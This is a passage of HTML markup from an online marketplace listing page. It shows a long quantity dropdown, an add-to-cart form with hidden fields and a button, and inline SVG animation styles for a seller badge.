                                                                <option value="149">149</option>

                                                                <option value="150">150</option>

                                                                <option value="151">151</option>

                                                                <option value="152">152</option>

                                                                <option value="153">153</option>

                                                                <option value="154">154</option>

                                                                <option value="155">155</option>

                                                                <option value="156">156</option>

                                                                <option value="157">157</option>

                                                                <option value="158">158</option>

                                                                <option value="159">159</option>

                                                                <option value="160">160</option>

                                                                <option value="161">161</option>

                                                                <option value="162">162</option>

                                                                <option value="163">163</option>

                                                                <option value="164">164</option>

                                                                <option value="165">165</option>

                                                                <option value="166">166</option>

                                                                <option value="167">167</option>

                                                                <option value="168">168</option>

                                                                <option value="169">169</option>

                                                                <option value="170">170</option>

                                                                <option value="171">171</option>

                                                                <option value="172">172</option>

                                                                <option value="173">173</option>

                                                                <option value="174">174</option>

                                                                <option value="175">175</option>

                                                                <option value="176">176</option>

                                                                <option value="177">177</option>

                                                                <option value="178">178</option>

                                                                <option value="179">179</option>

                                                                <option value="180">180</option>

                                                                <option value="181">181</option>

                                                                <option value="182">182</option>

                                                                <option value="183">183</option>

                                                                <option value="184">184</option>

                                                                <option value="185">185</option>

                                                                <option value="186">186</option>

                                                                <option value="187">187</option>

                                                                <option value="188">188</option>

                                                                <option value="189">189</option>

                                                                <option value="190">190</option>

                                                                <option value="191">191</option>

                                                                <option value="192">192</option>

                                                                <option value="193">193</option>

                                                                <option value="194">194</option>

                                                                <option value="195">195</option>

                                                                <option value="196">196</option>

                                                                <option value="197">197</option>

                                                                <option value="198">198</option>

                                                                <option value="199">199</option>

                                                                <option value="200">200</option>

                                                                <option value="201">201</option>

                                                                <option value="202">202</option>

                                                                <option value="203">203</option>

                                                                <option value="204">204</option>

                                                                <option value="205">205</option>

                                                                <option value="206">206</option>

                                                                <option value="207">207</option>

                                                                <option value="208">208</option>

                                                                <option value="209">209</option>

                                                                <option value="210">210</option>

                                                                <option value="211">211</option>

                                                                <option value="212">212</option>

                                                                <option value="213">213</option>

                                                                <option value="214">214</option>

                                                                <option value="215">215</option>

                                                                <option value="216">216</option>

                                                                <option value="217">217</option>

                                                                <option value="218">218</option>

                                                                <option value="219">219</option>

                                                                <option value="220">220</option>

                                                                <option value="221">221</option>

                                                                <option value="222">222</option>

                                                                <option value="223">223</option>

                                                                <option value="224">224</option>

                                                                <option value="225">225</option>

                                                                <option value="226">226</option>

                                                                <option value="227">227</option>

                                                                <option value="228">228</option>

                                                                <option value="229">229</option>

                                                                <option value="230">230</option>

                                                                <option value="231">231</option>

                                                                <option value="232">232</option>

                                                                <option value="233">233</option>

                                                                <option value="234">234</option>

                                                                <option value="235">235</option>

                                                                <option value="236">236</option>

                                                                <option value="237">237</option>

                                                                <option value="238">238</option>

                                                                <option value="239">239</option>

                                                                <option value="240">240</option>

                                                                <option value="241">241</option>

                                                                <option value="242">242</option>

                                                                <option value="243">243</option>

                                                                <option value="244">244</option>

                                                                <option value="245">245</option>

                                                                <option value="246">246</option>

                                                                <option value="247">247</option>

                                                                <option value="248">248</option>

                                                                <option value="249">249</option>

                                                                <option value="250">250</option>

                                                                <option value="251">251</option>

                                                                <option value="252">252</option>

                                                                <option value="253">253</option>

                                                                <option value="254">254</option>

                                                                <option value="255">255</option>

                                                                <option value="256">256</option>

                                                                <option value="257">257</option>

                                                                <option value="258">258</option>

                                                                <option value="259">259</option>

                                                                <option value="260">260</option>

                                                                <option value="261">261</option>

                                                                <option value="262">262</option>

                                                                <option value="263">263</option>

                                                                <option value="264">264</option>

                                                                <option value="265">265</option>

                                                                <option value="266">266</option>

                                                                <option value="267">267</option>

                                                                <option value="268">268</option>

                                                                <option value="269">269</option>

                                                                <option value="270">270</option>

                                                                <option value="271">271</option>

                                                                <option value="272">272</option>

                                                                <option value="273">273</option>

                                                                <option value="274">274</option>

                                                                <option value="275">275</option>

                                                                <option value="276">276</option>

                                                                <option value="277">277</option>

                                                                <option value="278">278</option>

                                                                <option value="279">279</option>

                                                                <option value="280">280</option>

                                                                <option value="281">281</option>

                                                                <option value="282">282</option>

                                                                <option value="283">283</option>

                                                                <option value="284">284</option>

                                                                <option value="285">285</option>

                                                                <option value="286">286</option>

                                                                <option value="287">287</option>

                                                                <option value="288">288</option>

                                                                <option value="289">289</option>

                                                                <option value="290">290</option>

                                                                <option value="291">291</option>

                                                                <option value="292">292</option>

                                                                <option value="293">293</option>

                                                                <option value="294">294</option>

                                                                <option value="295">295</option>

                                                                <option value="296">296</option>

                                                                <option value="297">297</option>

                                                                <option value="298">298</option>

                                                                <option value="299">299</option>

                                                                <option value="300">300</option>

                                                                <option value="301">301</option>

                                                                <option value="302">302</option>

                                                                <option value="303">303</option>

                                                                <option value="304">304</option>

                                                                <option value="305">305</option>

                                                                <option value="306">306</option>

                                                                <option value="307">307</option>

                                                                <option value="308">308</option>

                                                                <option value="309">309</option>

                                                                <option value="310">310</option>

                                                                <option value="311">311</option>

                                                                <option value="312">312</option>

                                                                <option value="313">313</option>

                                                                <option value="314">314</option>

                                                                <option value="315">315</option>

                                                                <option value="316">316</option>

                                                                <option value="317">317</option>

                                                                <option value="318">318</option>

                                                                <option value="319">319</option>

                                                                <option value="320">320</option>

                                                                <option value="321">321</option>

                                                                <option value="322">322</option>

                                                                <option value="323">323</option>

                                                                <option value="324">324</option>

                                                                <option value="325">325</option>

                                                                <option value="326">326</option>

                                                                <option value="327">327</option>

                                                                <option value="328">328</option>

                                                                <option value="329">329</option>

                                                                <option value="330">330</option>

                                                                <option value="331">331</option>

                                                                <option value="332">332</option>

                                                                <option value="333">333</option>

                                                                <option value="334">334</option>

                                                                <option value="335">335</option>

                                                                <option value="336">336</option>

                                                                <option value="337">337</option>

                                                                <option value="338">338</option>

                                                                <option value="339">339</option>

                                                                <option value="340">340</option>

                                                                <option value="341">341</option>

                                                                <option value="342">342</option>

                                                                <option value="343">343</option>

                                                                <option value="344">344</option>

                                                                <option value="345">345</option>

                                                                <option value="346">346</option>

                                                                <option value="347">347</option>

                                                                <option value="348">348</option>

                                                                <option value="349">349</option>

                                                                <option value="350">350</option>

                                                                <option value="351">351</option>

                                                                <option value="352">352</option>

                                                                <option value="353">353</option>

                                                                <option value="354">354</option>

                                                                <option value="355">355</option>

                                                                <option value="356">356</option>

                                                                <option value="357">357</option>

                                                                <option value="358">358</option>

                                                                <option value="359">359</option>

                                                                <option value="360">360</option>

                                                                <option value="361">361</option>

                                                                <option value="362">362</option>

                                                                <option value="363">363</option>

                                                                <option value="364">364</option>

                                                                <option value="365">365</option>

                                                                <option value="366">366</option>

                                                                <option value="367">367</option>

                                                                <option value="368">368</option>

                                                                <option value="369">369</option>

                                                                <option value="370">370</option>

                                                                <option value="371">371</option>

                                                                <option value="372">372</option>

                                                                <option value="373">373</option>

                                                                <option value="374">374</option>

                                                                <option value="375">375</option>

                                                                <option value="376">376</option>

                                                                <option value="377">377</option>

                                                                <option value="378">378</option>

                                                                <option value="379">379</option>

                                                                <option value="380">380</option>

                                                                <option value="381">381</option>

                                                                <option value="382">382</option>

                                                                <option value="383">383</option>

                                                                <option value="384">384</option>

                                                                <option value="385">385</option>

                                                                <option value="386">386</option>

                                                                <option value="387">387</option>

                                                                <option value="388">388</option>

                                                                <option value="389">389</option>

                                                                <option value="390">390</option>

                                                                <option value="391">391</option>

                                                                <option value="392">392</option>

                                                                <option value="393">393</option>

                                                                <option value="394">394</option>

                                                                <option value="395">395</option>

                                                                <option value="396">396</option>

                                                                <option value="397">397</option>

                                                                <option value="398">398</option>

                                                                <option value="399">399</option>

                                                                <option value="400">400</option>

                                                                <option value="401">401</option>

                                                                <option value="402">402</option>

                                                                <option value="403">403</option>

                                                                <option value="404">404</option>

                                                                <option value="405">405</option>

                                                                <option value="406">406</option>

                                                                <option value="407">407</option>

                                                                <option value="408">408</option>

                                                                <option value="409">409</option>

                                                                <option value="410">410</option>

                                                                <option value="411">411</option>

                                                                <option value="412">412</option>

                                                                <option value="413">413</option>

                                                                <option value="414">414</option>

                                                                <option value="415">415</option>

                                                                <option value="416">416</option>

                                                                <option value="417">417</option>

                                                                <option value="418">418</option>

                                                                <option value="419">419</option>

                                                                <option value="420">420</option>

                                                                <option value="421">421</option>

                                                                <option value="422">422</option>

                                                                <option value="423">423</option>

                                                                <option value="424">424</option>

                                                                <option value="425">425</option>

                                                                <option value="426">426</option>

                                                                <option value="427">427</option>

                                                                <option value="428">428</option>

                                                                <option value="429">429</option>

                                                                <option value="430">430</option>

                                                                <option value="431">431</option>

                                                                <option value="432">432</option>

                                                                <option value="433">433</option>

                                                                <option value="434">434</option>

                                                                <option value="435">435</option>

                                                                <option value="436">436</option>

                                                                <option value="437">437</option>

                                                                <option value="438">438</option>

                                                                <option value="439">439</option>

                                                                <option value="440">440</option>

                                                                <option value="441">441</option>

                                                                <option value="442">442</option>

                                                                <option value="443">443</option>

                                                                <option value="444">444</option>

                                                                <option value="445">445</option>

                                                                <option value="446">446</option>

                                                                <option value="447">447</option>

                                                                <option value="448">448</option>

                                                                <option value="449">449</option>

                                                                <option value="450">450</option>

                                                                <option value="451">451</option>

                                                                <option value="452">452</option>

                                                                <option value="453">453</option>

                                                                <option value="454">454</option>

                                                                <option value="455">455</option>

                                                                <option value="456">456</option>

                                                                <option value="457">457</option>

                                                                <option value="458">458</option>

                                                                <option value="459">459</option>

                                                                <option value="460">460</option>

                                                                <option value="461">461</option>

                                                                <option value="462">462</option>

                                                                <option value="463">463</option>

                                                                <option value="464">464</option>

                                                                <option value="465">465</option>

                                                                <option value="466">466</option>

                                                                <option value="467">467</option>

                                                                <option value="468">468</option>

                                                                <option value="469">469</option>

                                                                <option value="470">470</option>

                                                                <option value="471">471</option>

                                                                <option value="472">472</option>

                                                                <option value="473">473</option>

                                                                <option value="474">474</option>

                                                                <option value="475">475</option>

                                                                <option value="476">476</option>

                                                                <option value="477">477</option>

                                                                <option value="478">478</option>

                                                                <option value="479">479</option>

                                                                <option value="480">480</option>

                                                                <option value="481">481</option>

                                                                <option value="482">482</option>

                                                                <option value="483">483</option>

                                                                <option value="484">484</option>

                                                                <option value="485">485</option>

                                                                <option value="486">486</option>

                                                                <option value="487">487</option>

                                                                <option value="488">488</option>

                                                                <option value="489">489</option>

                                                                <option value="490">490</option>

                                                                <option value="491">491</option>

                                                                <option value="492">492</option>

                                                                <option value="493">493</option>

                                                                <option value="494">494</option>

                                                                <option value="495">495</option>

                                                                <option value="496">496</option>

                                                                <option value="497">497</option>

                                                                <option value="498">498</option>

                                                                <option value="499">499</option>

                                                                <option value="500">500</option>

                                                                <option value="501">501</option>

                                                                <option value="502">502</option>

                                                                <option value="503">503</option>

                                                                <option value="504">504</option>

                                                                <option value="505">505</option>

                                                                <option value="506">506</option>

                                                                <option value="507">507</option>

                                                                <option value="508">508</option>

                                                                <option value="509">509</option>

                                                                <option value="510">510</option>

                                                                <option value="511">511</option>

                                                                <option value="512">512</option>

                                                                <option value="513">513</option>

                                                                <option value="514">514</option>

                                                                <option value="515">515</option>

                                                                <option value="516">516</option>

                                                                <option value="517">517</option>

                                                                <option value="518">518</option>

                                                                <option value="519">519</option>

                                                                <option value="520">520</option>

                                                                <option value="521">521</option>

                                                                <option value="522">522</option>

                                                                <option value="523">523</option>

                                                                <option value="524">524</option>

                                                                <option value="525">525</option>

                                                                <option value="526">526</option>

                                                                <option value="527">527</option>

                                                                <option value="528">528</option>

                                                                <option value="529">529</option>

                                                                <option value="530">530</option>

                                                                <option value="531">531</option>

                                                                <option value="532">532</option>

                                                                <option value="533">533</option>

                                                                <option value="534">534</option>

                                                                <option value="535">535</option>

                                                                <option value="536">536</option>

                                                                <option value="537">537</option>

                                                                <option value="538">538</option>

                                                                <option value="539">539</option>

                                                                <option value="540">540</option>

                                                                <option value="541">541</option>

                                                                <option value="542">542</option>

                                                                <option value="543">543</option>

                                                                <option value="544">544</option>

                                                                <option value="545">545</option>

                                                                <option value="546">546</option>

                                                                <option value="547">547</option>

                                                                <option value="548">548</option>

                                                                <option value="549">549</option>

                                                                <option value="550">550</option>

                                                                <option value="551">551</option>

                                                                <option value="552">552</option>

                                                                <option value="553">553</option>

                                                                <option value="554">554</option>

                                                                <option value="555">555</option>

                                                                <option value="556">556</option>

                                                                <option value="557">557</option>

                                                                <option value="558">558</option>

                                                                <option value="559">559</option>

                                                                <option value="560">560</option>

                                                                <option value="561">561</option>

                                                                <option value="562">562</option>

                                                                <option value="563">563</option>

                                                                <option value="564">564</option>

                                                                <option value="565">565</option>

                                                                <option value="566">566</option>

                                                                <option value="567">567</option>

                                                                <option value="568">568</option>

                                                                <option value="569">569</option>

                                                                <option value="570">570</option>

                                                                <option value="571">571</option>

                                                                <option value="572">572</option>

                                                                <option value="573">573</option>

                                                                <option value="574">574</option>

                                                                <option value="575">575</option>

                                                                <option value="576">576</option>

                                                                <option value="577">577</option>

                                                                <option value="578">578</option>

                                                                <option value="579">579</option>

                                                                <option value="580">580</option>

                                                                <option value="581">581</option>

                                                                <option value="582">582</option>

                                                                <option value="583">583</option>

                                                                <option value="584">584</option>

                                                                <option value="585">585</option>

                                                                <option value="586">586</option>

                                                                <option value="587">587</option>

                                                                <option value="588">588</option>

                                                                <option value="589">589</option>

                                                                <option value="590">590</option>

                                                                <option value="591">591</option>

                                                                <option value="592">592</option>

                                                                <option value="593">593</option>

                                                                <option value="594">594</option>

                                                                <option value="595">595</option>

                                                                <option value="596">596</option>

                                                                <option value="597">597</option>

                                                                <option value="598">598</option>

                                                                <option value="599">599</option>

                                                                <option value="600">600</option>

                                                                <option value="601">601</option>

                                                                <option value="602">602</option>

                                                                <option value="603">603</option>

                                                                <option value="604">604</option>

                                                                <option value="605">605</option>

                                                                <option value="606">606</option>

                                                                <option value="607">607</option>

                                                                <option value="608">608</option>

                                                                <option value="609">609</option>

                                                                <option value="610">610</option>

                                                                <option value="611">611</option>

                                                                <option value="612">612</option>

                                                                <option value="613">613</option>

                                                                <option value="614">614</option>

                                                                <option value="615">615</option>

                                                                <option value="616">616</option>

                                                                <option value="617">617</option>

                                                                <option value="618">618</option>

                                                                <option value="619">619</option>

                                                                <option value="620">620</option>

                                                                <option value="621">621</option>

                                                                <option value="622">622</option>

                                                                <option value="623">623</option>

                                                                <option value="624">624</option>

                                                                <option value="625">625</option>

                                                                <option value="626">626</option>

                                                                <option value="627">627</option>

                                                                <option value="628">628</option>

                                                                <option value="629">629</option>

                                                                <option value="630">630</option>

                                                                <option value="631">631</option>

                                                                <option value="632">632</option>

                                                                <option value="633">633</option>

                                                                <option value="634">634</option>

                                                                <option value="635">635</option>

                                                                <option value="636">636</option>

                                                                <option value="637">637</option>

                                                                <option value="638">638</option>

                                                                <option value="639">639</option>

                                                                <option value="640">640</option>

                                                                <option value="641">641</option>

                                                                <option value="642">642</option>

                                                                <option value="643">643</option>

                                                                <option value="644">644</option>

                                                                <option value="645">645</option>

                                                                <option value="646">646</option>

                                                                <option value="647">647</option>

                                                                <option value="648">648</option>

                                                                <option value="649">649</option>

                                                                <option value="650">650</option>

                                                                <option value="651">651</option>

                                                                <option value="652">652</option>

                                                                <option value="653">653</option>

                                                                <option value="654">654</option>

                                                                <option value="655">655</option>

                                                                <option value="656">656</option>

                                                                <option value="657">657</option>

                                                                <option value="658">658</option>

                                                                <option value="659">659</option>

                                                                <option value="660">660</option>

                                                                <option value="661">661</option>

                                                                <option value="662">662</option>

                                                                <option value="663">663</option>

                                                                <option value="664">664</option>

                                                                <option value="665">665</option>

                                                                <option value="666">666</option>

                                                                <option value="667">667</option>

                                                                <option value="668">668</option>

                                                                <option value="669">669</option>

                                                                <option value="670">670</option>

                                                                <option value="671">671</option>

                                                                <option value="672">672</option>

                                                                <option value="673">673</option>

                                                                <option value="674">674</option>

                                                                <option value="675">675</option>

                                                                <option value="676">676</option>

                                                                <option value="677">677</option>

                                                                <option value="678">678</option>

                                                                <option value="679">679</option>

                                                                <option value="680">680</option>

                                                                <option value="681">681</option>

                                                                <option value="682">682</option>

                                                                <option value="683">683</option>

                                                                <option value="684">684</option>

                                                                <option value="685">685</option>

                                                                <option value="686">686</option>

                                                                <option value="687">687</option>

                                                                <option value="688">688</option>

                                                                <option value="689">689</option>

                                                                <option value="690">690</option>

                                                                <option value="691">691</option>

                                                                <option value="692">692</option>

                                                                <option value="693">693</option>

                                                                <option value="694">694</option>

                                                                <option value="695">695</option>

                                                                <option value="696">696</option>

                                                                <option value="697">697</option>

                                                                <option value="698">698</option>

                                                                <option value="699">699</option>

                                                                <option value="700">700</option>

                                                                <option value="701">701</option>

                                                                <option value="702">702</option>

                                                                <option value="703">703</option>

                                                                <option value="704">704</option>

                                                                <option value="705">705</option>

                                                                <option value="706">706</option>

                                                                <option value="707">707</option>

                                                                <option value="708">708</option>

                                                                <option value="709">709</option>

                                                                <option value="710">710</option>

                                                                <option value="711">711</option>

                                                                <option value="712">712</option>

                                                                <option value="713">713</option>

                                                                <option value="714">714</option>

                                                                <option value="715">715</option>

                                                                <option value="716">716</option>

                                                                <option value="717">717</option>

                                                                <option value="718">718</option>

                                                                <option value="719">719</option>

                                                                <option value="720">720</option>

                                                                <option value="721">721</option>

                                                                <option value="722">722</option>

                                                                <option value="723">723</option>

                                                                <option value="724">724</option>

                                                                <option value="725">725</option>

                                                                <option value="726">726</option>

                                                                <option value="727">727</option>

                                                                <option value="728">728</option>

                                                                <option value="729">729</option>

                                                                <option value="730">730</option>

                                                                <option value="731">731</option>

                                                                <option value="732">732</option>

                                                                <option value="733">733</option>

                                                                <option value="734">734</option>

                                                                <option value="735">735</option>

                                                                <option value="736">736</option>

                                                                <option value="737">737</option>

                                                                <option value="738">738</option>

                                                                <option value="739">739</option>

                                                                <option value="740">740</option>

                                                                <option value="741">741</option>

                                                                <option value="742">742</option>

                                                                <option value="743">743</option>

                                                                <option value="744">744</option>

                                                                <option value="745">745</option>

                                                                <option value="746">746</option>

                                                                <option value="747">747</option>

                                                                <option value="748">748</option>

                                                                <option value="749">749</option>

                                                                <option value="750">750</option>

                                                                <option value="751">751</option>

                                                                <option value="752">752</option>

                                                                <option value="753">753</option>

                                                                <option value="754">754</option>

                                                                <option value="755">755</option>

                                                                <option value="756">756</option>

                                                                <option value="757">757</option>

                                                                <option value="758">758</option>

                                                                <option value="759">759</option>

                                                                <option value="760">760</option>

                                                                <option value="761">761</option>

                                                                <option value="762">762</option>

                                                                <option value="763">763</option>

                                                                <option value="764">764</option>

                                                                <option value="765">765</option>

                                                                <option value="766">766</option>

                                                                <option value="767">767</option>

                                                                <option value="768">768</option>

                                                                <option value="769">769</option>

                                                                <option value="770">770</option>

                                                                <option value="771">771</option>

                                                                <option value="772">772</option>

                                                                <option value="773">773</option>

                                                                <option value="774">774</option>

                                                                <option value="775">775</option>

                                                                <option value="776">776</option>

                                                                <option value="777">777</option>

                                                                <option value="778">778</option>

                                                                <option value="779">779</option>

                                                                <option value="780">780</option>

                                                                <option value="781">781</option>

                                                                <option value="782">782</option>

                                                                <option value="783">783</option>

                                                                <option value="784">784</option>

                                                                <option value="785">785</option>

                                                                <option value="786">786</option>

                                                                <option value="787">787</option>

                                                                <option value="788">788</option>

                                                                <option value="789">789</option>

                                                                <option value="790">790</option>

                                                                <option value="791">791</option>

                                                                <option value="792">792</option>

                                                                <option value="793">793</option>

                                                                <option value="794">794</option>

                                                                <option value="795">795</option>

                                                                <option value="796">796</option>

                                                                <option value="797">797</option>

                                                                <option value="798">798</option>

                                                                <option value="799">799</option>

                                                                <option value="800">800</option>

                                                                <option value="801">801</option>

                                                                <option value="802">802</option>

                                                                <option value="803">803</option>

                                                                <option value="804">804</option>

                                                                <option value="805">805</option>

                                                                <option value="806">806</option>

                                                                <option value="807">807</option>

                                                                <option value="808">808</option>

                                                                <option value="809">809</option>

                                                                <option value="810">810</option>

                                                                <option value="811">811</option>

                                                                <option value="812">812</option>

                                                                <option value="813">813</option>

                                                                <option value="814">814</option>

                                                                <option value="815">815</option>

                                                                <option value="816">816</option>

                                                                <option value="817">817</option>

                                                                <option value="818">818</option>

                                                                <option value="819">819</option>

                                                                <option value="820">820</option>

                                                                <option value="821">821</option>

                                                                <option value="822">822</option>

                                                                <option value="823">823</option>

                                                                <option value="824">824</option>

                                                                <option value="825">825</option>

                                                                <option value="826">826</option>

                                                                <option value="827">827</option>

                                                                <option value="828">828</option>

                                                                <option value="829">829</option>

                                                                <option value="830">830</option>

                                                                <option value="831">831</option>

                                                                <option value="832">832</option>

                                                                <option value="833">833</option>

                                                                <option value="834">834</option>

                                                                <option value="835">835</option>

                                                                <option value="836">836</option>

                                                                <option value="837">837</option>

                                                                <option value="838">838</option>

                                                                <option value="839">839</option>

                                                                <option value="840">840</option>

                                                                <option value="841">841</option>

                                                                <option value="842">842</option>

                                                                <option value="843">843</option>

                                                                <option value="844">844</option>

                                                                <option value="845">845</option>

                                                                <option value="846">846</option>

                                                                <option value="847">847</option>

                                                                <option value="848">848</option>

                                                                <option value="849">849</option>

                                                                <option value="850">850</option>

                                                                <option value="851">851</option>

                                                                <option value="852">852</option>

                                                                <option value="853">853</option>

                                                                <option value="854">854</option>

                                                                <option value="855">855</option>

                                                                <option value="856">856</option>

                                                                <option value="857">857</option>

                                                                <option value="858">858</option>

                                                                <option value="859">859</option>

                                                                <option value="860">860</option>

                                                                <option value="861">861</option>

                                                                <option value="862">862</option>

                                                                <option value="863">863</option>

                                                                <option value="864">864</option>

                                                                <option value="865">865</option>

                                                                <option value="866">866</option>

                                                                <option value="867">867</option>

                                                                <option value="868">868</option>

                                                                <option value="869">869</option>

                                                                <option value="870">870</option>

                                                                <option value="871">871</option>

                                                                <option value="872">872</option>

                                                                <option value="873">873</option>

                                                                <option value="874">874</option>

                                                                <option value="875">875</option>

                                                                <option value="876">876</option>

                                                                <option value="877">877</option>

                                                                <option value="878">878</option>

                                                                <option value="879">879</option>

                                                                <option value="880">880</option>

                                                                <option value="881">881</option>

                                                                <option value="882">882</option>

                                                                <option value="883">883</option>

                                                                <option value="884">884</option>

                                                                <option value="885">885</option>

                                                                <option value="886">886</option>

                                                                <option value="887">887</option>

                                                                <option value="888">888</option>

                                                                <option value="889">889</option>

                                                                <option value="890">890</option>

                                                                <option value="891">891</option>

                                                                <option value="892">892</option>

                                                                <option value="893">893</option>

                                                                <option value="894">894</option>

                                                                <option value="895">895</option>

                                                                <option value="896">896</option>

                                                                <option value="897">897</option>

                                                                <option value="898">898</option>

                                                                <option value="899">899</option>

                                                                <option value="900">900</option>

                                                                <option value="901">901</option>

                                                                <option value="902">902</option>

                                                                <option value="903">903</option>

                                                                <option value="904">904</option>

                                                                <option value="905">905</option>

                                                                <option value="906">906</option>

                                                                <option value="907">907</option>

                                                                <option value="908">908</option>

                                                                <option value="909">909</option>

                                                                <option value="910">910</option>

                                                                <option value="911">911</option>

                                                                <option value="912">912</option>

                                                                <option value="913">913</option>

                                                                <option value="914">914</option>

                                                                <option value="915">915</option>

                                                                <option value="916">916</option>

                                                                <option value="917">917</option>

                                                                <option value="918">918</option>

                                                                <option value="919">919</option>

                                                                <option value="920">920</option>

                                                                <option value="921">921</option>

                                                                <option value="922">922</option>

                                                                <option value="923">923</option>

                                                                <option value="924">924</option>

                                                                <option value="925">925</option>

                                                                <option value="926">926</option>

                                                                <option value="927">927</option>

                                                                <option value="928">928</option>

                                                                <option value="929">929</option>

                                                                <option value="930">930</option>

                                                                <option value="931">931</option>

                                                                <option value="932">932</option>

                                                                <option value="933">933</option>

                                                                <option value="934">934</option>

                                                                <option value="935">935</option>

                                                                <option value="936">936</option>

                                                                <option value="937">937</option>

                                                                <option value="938">938</option>

                                                                <option value="939">939</option>

                                                                <option value="940">940</option>

                                                                <option value="941">941</option>

                                                                <option value="942">942</option>

                                                                <option value="943">943</option>

                                                                <option value="944">944</option>

                                                                <option value="945">945</option>

                                                                <option value="946">946</option>

                                                                <option value="947">947</option>

                                                                <option value="948">948</option>

                                                                <option value="949">949</option>

                                                                <option value="950">950</option>

                                                                <option value="951">951</option>

                                                                <option value="952">952</option>
                                                            </select>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>


                                            <div
                                                class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">





                                                <div class="wt-display-none" id="mao-button-disabled-text-div">
                                                    <p
                                                        class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                                                        Offers are only available when buying one item
                                                    </p>
                                                </div>
                                                <div data-appears-component-name="add_to_cart_form">
                                                    <div class="wt-validation wt-flex-xs-1"
                                                        data-buy-box-region="add_to_cart_form">
                                                        <form action="/cart/listing.php" method="post"
                                                            class="add-to-cart-form" data-buy-box-add-to-cart-form>
                                                            <input type="hidden" name="listing_id" value="6969696969" />
                                                            <input type="hidden" name="ref" value="listing_page" />
                                                            <input type="hidden" name="page_type"
                                                                value="view_listing" />
                                                            <input type="hidden" name="_nnc"
                                                                value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
                                                                class="wt-display-none" />
                                                            <input type="hidden" name="listing_inventory_id" value="" />
                                                            <input type="hidden" name="shipping_method_id" value="" />
                                                            <input type="hidden" name="personalization" value="" />
                                                            <input type="hidden" name="multiple_personalizations"
                                                                value="" />
                                                            <input type="hidden" name="quantity" value="1" />
                                                            <input type="hidden" name="_nnc"
                                                                value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
                                                                class="wt-display-none" />
                                                            <div class="wt-width-full" data-add-to-cart-button=""
                                                                data-selector="add-to-cart-button">
                                                                <button data-clg-id="WtButton"
                                                                    class="wt-btn wt-btn--filled wt-width-full wt-no-wrap"
                                                                    type="submit">
                                                                    <span>Add to cart</>

                                                                        <div data-clg-id="WtSpinner"
                                                                            class="wt-spinner wt-spinner--01"
                                                                            aria-live="assertive" role="alert">
                                                                            <span class="wt-icon"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <circle fill="transparent" cx="12"
                                                                                        cy="12" r="10" />
                                                                                </svg></span>
                                                                            Loading
                                                                        </div>


                                                                </button>
                                                            </div>
                                                        </form>

                                                        <p
                                                            class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full">
                                                        </p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div
                                            class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">



                                        </div>

                                        <div class="wt-mt-xs-3">
                                            <div data-appears-component-name="secondary_nudges">
                                                <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
                                                    <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
                                                        <span class="inline-svg wt-display-flex-xs"><svg
                                                                xmlns="http://www.w3.org/2000/svg"
                                                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                cache-id="ca29373808df4f9eaa432cd66b455877"
                                                                viewBox="0 0 24 24" shape-rendering="geometricPrecision"
                                                                text-rendering="geometricPrecision" height="48"
                                                                width="48" aria-hidden="true" focusable="false">
                                                                <style>
                                                                    .is-in-view #lp-collage-star-seller-badge-left {
                                                                        animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes lp-collage-star-seller-badge-left__to {
                                                                        0% {
                                                                            transform: translate(3.4px, 12.4px)
                                                                        }

                                                                        50% {
                                                                            transform: translate(3.4px, 12.4px)
                                                                        }

                                                                        75% {
                                                                            transform: translate(3.2px, 12.4px)
                                                                        }

                                                                        100% {
                                                                            transform: translate(3.2px, 12.4px)
                                                                        }
                                                                    }

                                                                    .is-in-view #e2oQ4aPtn8x2 {
                                                                        animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes e2oQ4aPtn8x2_c_o {
                                                                        0% {
                                                                            opacity: 0
                                                                        }

                                                                        50% {
                                                                            opacity: 0
                                                                        }

                                                                        75% {
                                                                            opacity: 1
                                                                        }

                                                                        100% {
                                                                            opacity: 1
                                                                        }
                                                                    }

                                                                    .is-in-view #lp-collage-star-seller-badge-right {
                                                                        animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes lp-collage-star-seller-badge-right__to {
                                                                        0% {
                                                                            transform: translate(20.6px, 12.4px)
                                                                        }

                                                                        50% {
                                                                            transform: translate(20.6px, 12.4px)
                                                                        }

                                                                        75% {
                                                                            transform: translate(20.8px, 12.4px)
                                                                        }

                                                                        100% {
                                                                            transform: translate(20.8px, 12.4px)
                                                                        }
                                                                    }

                                                                    .is-in-view #e2oQ4aPtn8x8 {
                                                                        animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes e2oQ4aPtn8x8_c_o {
                                                                        0% {
                                                                            opacity: 0
                                                                        }

                                                                        50% {
                                                                            opacity: 0
                                                                        }

                                                                        75% {
                                                                            opacity: 1
                                                                        }

                                                                        100% {
                                                                            opacity: 1
                                                                        }
                                                                    }

                                                                    .is-in-view #lp-collage-star-seller {
                                                                        animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes lp-collage-star-seller__tr {
                                                                        0% {
                                                                            transform: translate(12px, 12px) rotate(-145deg);
                                                                            animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                                                                        }

                                                                        50% {
                                                                            transform: translate(12px, 12px) rotate(0deg)
                                                                        }

                                                                        100% {
